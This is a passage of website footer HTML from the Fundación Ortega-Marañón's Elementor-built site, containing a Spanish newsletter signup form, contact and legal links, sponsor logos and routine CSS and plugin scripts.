                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-1bbcd35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1bbcd35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-512c84a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="512c84a" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-df0743d " data-id="df0743d" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a39ff09 " data-id="a39ff09" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-34f050e elementor-widget elementor-widget-text-editor" data-id="34f050e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2d99e4a " data-id="2d99e4a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-fc6ed62 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fc6ed62" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<div class="elementor-element elementor-element-d3b8df2 elementor-absolute owl-footer elementor-widget elementor-widget-image" data-id="d3b8df2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
										<figure class="wp-caption">
										<img width="155" height="174" src="https://ortegaygasset.edu/wp-content/uploads/2023/01/footer-owl-1.png" class="attachment-large size-large wp-image-34519" alt="" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
							</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd7abd0 " data-id="cd7abd0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-7b406ed elementor-widget elementor-widget-html" data-id="7b406ed" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"62c892867a7a4450a3168965195f2740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-c4a4d09 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="c4a4d09" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67af84c " data-id="67af84c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-2add59b elementor-widget elementor-widget-html" data-id="2add59b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Formulario de Suscripción</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Merchantextra_Light&display=swap');
        
        /* Aislar completamente los estilos del formulario */
        #suscripcion-container {
            all: unset;
            background-color: transparent;
            padding: 20px;
            border-radius: 5px;
            max-width: 400px;
            box-shadow: none;
        }
        #suscripcion-container h2 {
            font-size: 26px;
            font-family: 'Merchantextra_Light', sans-serif;
            margin-bottom: 15px;
        }
        #suscripcion-container .form-group {
            margin-bottom: 10px;
        }
        #suscripcion-container .form-group input {
            width: 100%;
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        #suscripcion-container .form-group label {
            display: block;
            font-size: 14px;
            margin-bottom: 5px;
        }
        #suscripcion-container .form-group input[type="checkbox"] {
            width: auto;
            margin-right: 5px;
        }
        #suscripcion-container .form-group .checkbox-label {
            display: flex;
            align-items: center;
        }
        
        /* Asegurar que los estilos del formulario NO afectan otros botones */
        #suscripcion-container .submit-button {
            all: unset;
            background-color: #3d5b45;
            color: white;
            border: none;
            padding: 10px;
            font-size: 16px;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            display: block;
            text-align: center;
        }
        #suscripcion-container .submit-button:hover {
            background-color: #2f4635;
        }
        
        /* Mantener el módulo de noticias sin cambios */
        .button-container {
            display: flex !important;
            justify-content: start !important;
        }
    </style>
</head>
<body>
    <div id="suscripcion-container">
        <h2>Suscríbete</h2>
        <form name="frmjoin" id="frmjoin" method="post" action="https://www.email-index.com/join.php?L=d3ZZaARaRAn892gTWc0wZ07g" class="form">
            <input value="" id="frm_guardar" name="frm_guardar" type="hidden">
            <div class="form-group">
                <input type="text" id="nombre" name="frm_custom_field_151948" placeholder="Nombre" required>
            </div>
            <div class="form-group">
                <input type="text" id="apellidos" name="frm_custom_field_151949" placeholder="Apellidos" required>
            </div>
            <div class="form-group">
                <input type="email" id="email" name="frm_email" placeholder="Dirección de correo" required>
            </div>
            <div class="form-group">
                <input type="text" id="pais" name="frm_custom_field_151952" placeholder="País" required>
            </div>
            <div class="form-group checkbox-label">
                <input type="checkbox" id="condiciones" name="condiciones" required>
                <label for="condiciones">Acepto las <a href="https://ortegaygasset.edu/politica-de-privacidad/" target="_blank">Condiciones de Uso y Política de Privacidad</a> y el <a href="https://ortegaygasset.edu/aviso-legal/" target="_blank">Aviso Legal</a></label>
            </div>
            <button type="submit" class="submit-button" id="btn-join">Enviar</button>
            <input type="hidden" name="frm_nc" id="frm_nc" value="1">
        </form>
    </div>
    <div id="acr_scripts" style="display: none"></div>
    
    <!-- Verificar si jQuery ya está cargado antes de añadirlo -->
    <script>
        if (typeof jQuery == 'undefined') {
            var script = document.createElement('script');
            script.src = "https://code.jquery.com/jquery-3.6.0.min.js";
            script.onload = function() {
                iniciarFormulario();
            };
            document.head.appendChild(script);
        } else {
            iniciarFormulario();
        }

        function iniciarFormulario() {
            $(document).ready(function() {
                $("#btn-join").click(function(event) {
                    event.preventDefault();
                    $("#frmjoin").submit();
                });
            });
        }
    </script>

    <script id="embed_script">
        function AddScript(){
            var jq = document.createElement("script");
            jq.type = "text/javascript";
            jq.src = "https://d1nn1beycom2nr.cloudfront.net/news/scripts/form.script.js";
            jq.async=false;
            var ele = document.getElementById("acr_scripts");
            if(ele) { ele.appendChild(jq); }
        }
    </script>
    <script id="add_script">
        window.onload = function() { AddScript(); }
    </script>
</body>
</html>
		</div>
				</div>
				<section class=" elementor-section elementor-inner-section elementor-element elementor-element-7a9bb67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a9bb67" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-33a6a46 " data-id="33a6a46" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-bd68ae7 elementor-widget elementor-widget-accordion" data-id="bd68ae7" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1981" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1981" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Conócenos</a>
					</div>
					<div id="elementor-tab-content-1981" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1981"><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/">Quiénes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/amigosfom/">Amigos Fundación</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/alumni/">Alumni</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/conocenos/area-de-transparencia/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Área de Transparencia</span></span></a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ortegaygasset.edu/centros-fom/" target="_blank" rel="noopener">Nuestros Espacios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://iuiog.com/conocenos/campus-virtual/" target="_blank" rel="noopener">Campus Virtual</a></span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1982" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1982" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Contacta</a>
					</div>
					<div id="elementor-tab-content-1982" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1982"><p><a href="tel:+91%20700%2041%2000" target="_blank" rel="noopener"><span class="elementor-icon-list-text">91 700 41 00</span></a></p><p><a href="https://ortegaygasset.edu/contacto/" target="_blank" rel="noopener"><span class="elementor-icon-list-text">Contáctanos</span></a></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1983" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1983" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-chevron-down"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-chevron-up"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Sedes</a>
					</div>
					<div id="elementor-tab-content-1983" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1983"><p>C. de Fortuny, 53 28010 Madrid</p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-ce3694b elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="ce3694b" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-571eb2c " data-id="571eb2c" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c4d3799 elementor-widget elementor-widget-text-editor" data-id="c4d3799" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;">Colaboradores:</p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-045b3c6 elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="045b3c6" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e39a789 " data-id="e39a789" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-17a4fc7 elementor-widget elementor-widget-html" data-id="17a4fc7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images style="padding: 10px;">
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 70%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a892c40 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a892c40" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-877140a " data-id="877140a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-b3262c9 elementor-widget elementor-widget-text-editor" data-id="b3262c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="box-sizing: inherit; font-family: Raleway, sans-serif; font-weight: var(--alpha-heading-font-weight,600); font-size: 15px; line-height: var(--alpha-heading-line-height,var(--alpha-body-line-height)); letter-spacing: var(--alpha-heading-letter-spacing,var(--alpha-body-letter-spacing)); text-transform: none; color: #bdbbbc; text-align: center;"><span style="font-size: 9px; letter-spacing: -0.225px;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">© Fundación Ortega-Marañón 2023</span></span></span></p>						</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-a83f725 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a83f725" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7e748fe " data-id="7e748fe" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-9116795 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9116795" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/aviso-legal/">

											<span class="elementor-icon-list-text"> Aviso Legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ortegaygasset.edu/politica-de-compras-y-devolucion/">

											<span class="elementor-icon-list-text">Política de Compras y Devolución</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
							</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-ba5c1b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba5c1b1" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c588137 " data-id="c588137" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
								</div>
			</section>
					</div>
		</div>					</footer>
					
		</div>

		
					<a id="scroll-top" class="scroll-top" href="#top" title="Top" role="button">
				<i class="a-icon-long-arrow-up"></i>
				<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
					<circle id="progress-indicator" fill="transparent" stroke="#000000" stroke-miterlimit="10" cx="35" cy="35" r="34"/>
				</svg>
			</a>
		
					<div class="mobile-menu-wrapper">
				<div class="mobile-menu-overlay"></div>
				<div class="mobile-menu-container" style="height: 100vh;">
					<!-- Need to ajax load mobile menus -->
				</div>
				<a class="mobile-menu-close" href="#"><i class="close-icon"></i></a>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/u-design\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
	.elementor-element-2ae4f81  { background: #314B39 !important }
	.elementor-element-cd7abd0 { background:#F3F3F3; }
.essb_links{
display:none !important;
}
	.woocommerce-orders-table__cell-order-actions a{
		color:whitesmoke !important;
	}
	.menu-footer{
		background:none;
		opacity:1;
		height:auto;
		padding:0px;

	}
	.menu-footer li a{
    padding-left:0px !important;
	}
	images .img {
    max-width: 20rem;
    max-height: 8rem;
	}
	.mc4wp-success{
    padding:.2em;
  	color: #270;
    background-color: #DFF2BF;
    font-size:1.7rem;
    font-family: "merchantexpanded" !important;
	}
	.newsletter input[type=submit]{
    color:white;
    background-color:#314B39 !important;
	}
	input[type=submit]{
   cursor:pointer;
	}

    .Mycontainer {
        width: 100%;
        font-family: "Raleway";
        position: relative;
        display: flex;
        height: 3em;
        height: 100%;
    }

    .newsletter {
        display: grid;
        grid-template-columns: 200px auto;

        padding: 10px;
    }

    #letter-input {

        padding: 5px;
        font-size: 30px;
        text-align: left;
    }

    .newsletter input,
    input[type=email] {
        border-radius: 2rem;
        border: 0px;
        padding: 14px;
        background-color: white !important;
    }

    #letter-submit {
        background-color: #314b39 !important;
        width: 30%;
        color: white;
    }

    #letter-submit:hover {
        cursor: pointer;
    }

    .left {
        color: #bdbbbc;
        padding-top: 51px;
        padding-left: 15%;
        text-align: left;
        background-color: #314b39;
        width: 60%;

        display: table;
    }

    .left>div {
        display: table-cell;
    }

    .links {
        display: table;
    }

    .links a {
        color: white;
    }

    .links>div {
        display: table-cell;
        margin-right: 10rem;
    }

    #first {
        width: 20px;
    }

    .right {
        padding-top: 51px;
        padding-left: 40px;
        background-color: #eff2f0;
        width: 40%;
    }



    #owl {
        position: absolute;
        z-index: 1;
        bottom: 0%;
    }

    .ccontainer a {
        color: white !important;
        text-decoration: none;
    }

    #bold {
        font-family: "merchantexpanded";
        font-weight: bold;
    }

    images {
        display: flex;
        align-items: baseline;

    }

    .img {
        margin-right: 19px;
        display: inline-block;
    }

    .img h4 {
        color: #BDBBBC !important;
        font-size: 15px;
    }

    .seperator {
        background-color: #617B69;
        height: 1px;
        width: 45vw;
    }

    .legal {
        margin-right: 8%;
        font-size: 9px;
        display: inline-block;
        color: #bdbbbc;
    }

    legal-c a {
        margin-right: 10px;
        font-size: 10px;


        color: #f4f4f4;
    }

    @media (max-width: 875px) {
        #owl {
            display: none;
        }

        .Mycontainer {
            display: block;
        }

        .left,
        .right {
            width: 100%;
            display: block;
            padding-left: 3%;
        }
		      	.newsletter{
			margin:0px;
	}
    }
	 @media (max-width: 400px) {
      	.newsletter{
		display:block;
	}
		 .elementor-accordion a{
			 color:#ffebc7;
		 }
		 
    }
	
	

</style>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<style>
			@media (max-width: 991px) {
				div.title-lg-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-lg-left .title {
					margin-right: auto;
					margin-left: 0;
					text-align: left;
				}
				div.title-lg-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
			@media (max-width: 767px) {
				div.title-md-center .title {
					margin-left: auto;
					margin-right: auto;
					text-align: center;
				}
				div.title-md-left .title {
					margin-right: auto;
					text-align: left;
					margin-left: 0;
				}
				div.title-md-right .title {
					margin-left: auto;
					margin-right: 0;
					text-align: right;
				}
			}
		</style>
			<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
